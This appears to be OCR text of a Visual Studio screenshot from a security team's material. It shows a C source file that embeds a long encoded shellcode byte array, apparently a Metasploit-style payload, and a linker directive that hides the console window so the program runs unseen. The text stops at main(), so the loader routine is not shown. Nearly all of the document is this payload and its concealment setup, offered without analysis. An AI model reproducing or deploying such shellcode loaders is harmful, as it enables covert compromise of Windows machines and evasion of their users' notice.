 Project2 - Microsoft Visual Studio
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
Debug x86 本地 Windows 调试器
test.c
Project2 (全局范围)
1 unsigned char buf[] =
2 "\xd9\xcb\xd9\x74\x24\xf4\xbf\x03\x18\xac\xd6\x5e\x29\xc9\xb1"
3 "\x78\x31\x7e\x17\x03\x7e\x17\x83\xc5\x1c\x4e\x23\x13\xc0\x34"
4 "\x94\xbd\x81\x72\xfc\xb5\x55\x77\xa1\x06\x5f\xc6\x2f\xeb\x98"
5 "\x2d\xe1\xbc\x32\x2d\x56\x0e\xc7\xbc\xda\xac\x64\x62\x4b\xd3"
6 "\x2e\x64\x4e\xa4\x90\x34\x6c\xb4\x60\x0a\xb6\x8a\x98\xb0\x5f"
7 "\xdc\xe5\x19\x3b\x9a\xc7\xc0\xc5\x96\x74\x52\x45\x89\x7d\x76"
8 "\x28\x11\xf6\x18\x4b\x81\x90\xb7\x8e\x0d\x20\xc3\xe2\xfa\x42"
9 "\xa0\xe4\xc5\xba\x60\xe1\x31\x48\xfc\x7b\x86\x97\x1e\xcf\xd4"
10 "\x31\x5f\x55\x02\xd1\x7d\x39\x60\x97\xe0\x63\xad\xde\x61\xf7"
11 "\x2a\x91\x8e\x39\x52\xd9\x36\x5d\xa7\xe4\x11\x47\x0b\x73\x40"
12 "\x46\x43\x72\x40\xbd\x71\xe0\x0e\x16\xe3\x20\x5d\x52\xac\xcb"
13 "\xe6\xd3\xd5\xd2\xe3\x88\xc1\xd9\x03\x15\x7d\x78\xab\x41\xf8"
14 "\x96\x9d\x4c\xc8\x4b\xaf\x89\xb0\x25\x57\xb7\x7f\xf6\x05\x45"
15 "\x37\x98\xb8\x41\x35\xb9\x8a\xb2\x02\xde\x43\xe7\xd5\xcc\x09"
16 "\x17\x10\x7e\x83\x65\x69\x18\x82\x9e\x93\x07\x52\x8a\x44\x32"
17 "\x7e\x5c\x5e\x79\xc8\x90\xdb\xef\xce\xf2\xb1\x50\xb0\x0f\x4b"
18 "\x0e\x06\x71\xef\xca\x40\x31\xde\x9a\x62\x77\x9b\x72\x14\x3f"
19 "\x9b\x6b\xc9\xdb\x79\xc4\x4e\x84\x27\x7e\x5f\xc1\x51\x22\x64"
20 "\xea\x9c\x37\xa7\x67\x9d\xd0\x23\x60\x33\x5c\x52\x7d\x72\x73"
21 "\xa9\x8d\x2c\xec\x44\x86\xab\x51\x1e\x64\x95\x5c\xbc\x43\x54"
22 "\x94\x9f\x1f\x42\x0a\x7f\x77\x03\xe4\x0c\xe8\x0b\x1b\x80\x47"
23 "\x55\x6c\x3e\xb1\xd0\xca\x4c\x2a\x50\x98\xdf\xeb\x97\x88\xa0"
24 "\x24\x8f\x9e\xb4\xcd\x2e\xdc\xde\x6b\xd9\x7c\xf4\x70\xab\x59"
25 "\x7a\x54\x65\x96\x57\xac\xdc\xcd\x7a\xb9\x67\x63\xa8\x07\x96"
26 "\x35\x04\x12\x3c\x59\xae\x3c\x57\x57\xe7\x7e\x53\xfa\x02\xb6"
27 "\x8a\xcb\x61\xf6\x90\x27\xeb\xed\x66\xf0\x32\x89\x71\xf4\x4c"
28 "\x38\x4d\xbd\x52\x2c\xdb\x78\x21\xb4\x3b\x69\x55\xfc\x77\xe2"
29 "\x29\x71\xa6\xde\x14\x7c\xbb\xce\xf3\x71\x1a\x09\xd9\x13\xef"
30 "\x22\x98\xbb\x06\xad\x0c\xe3\x6c\xbd\x73\xaa\x9e\x7e\xd1\x5b"
31 "\x28\xf4\xce\x4f\x75\x56\x47\xda\x09\x06\xaf\x65\xdd\x0d\x65"
32 "\x73\x0b\xae\xe3\x95\x94\x37\x5f\x9a\x8e\x4d\xd4\xc8\x40\x13"
33 "\x33\x19\x9b\x90\x81\x6c\x0d\x08\x89\xe6\x9b\x1b\x4f\xfe\x44"
34 "\x51\xc5\xaf\x81\x70\x80\x9d\x18\xcf\x09\x05\xfe\x76\x27\x05"
35 "\x7c\xd0\x71\x9b\x22\xa8\xb6\x1b";
37 #pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出
38
39 main()
Tide安全团队